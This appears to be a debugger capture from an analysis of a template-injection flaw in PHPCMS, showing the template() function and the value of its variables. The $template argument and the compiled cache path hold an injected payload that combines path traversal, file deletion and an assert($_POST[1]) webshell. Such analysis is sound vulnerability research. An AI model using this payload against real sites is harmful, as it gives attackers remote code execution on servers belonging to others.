 function template($module = 'phpcms', $template = 'index', $istag = 0)  $module: "phpcms"  $template: "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rs
{
$compiledtplfile = TPL_CACHEPATH.$module.'_'.$template.'.tpl.php';  $compiledtplfile: "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_ta
if(TPL_REFRESH && (!file_exists($compiledtplfile) || @filemtime( filename: TPL_ROOT.TPL_NAME.'/'.$module.'/'.$template.'.html') > @filemtime($compiled
{
require_once PHPCMS_ROOT.'include/template.func.php';
template_compile($module, $template, $istag);  $module: "phpcms"  $template: "tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss"
}
return $compiledtplfile;
}
function thumb($imgurl, $width = 100, $height = 100 ,$autocut = 1, $smallpic = 'images/nopic_small.gif', $ftp = 0)
{
global $image;
if(empty($imgurl)) return $smallpic;
if(!extension_loaded( name: 'gd')) return $imgurl;
if(strpos($imgurl, needle: '://')) {
$newimgurl = dirname($imgurl).'/thumb_'.$width.'_'.$height.'_'.basename($imgurl);
template()
Variables
$compiledtplfile = "/Applications/MxSrvs/www/phpcms/data/cache_template/phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss.tpl.php"
$istag = 0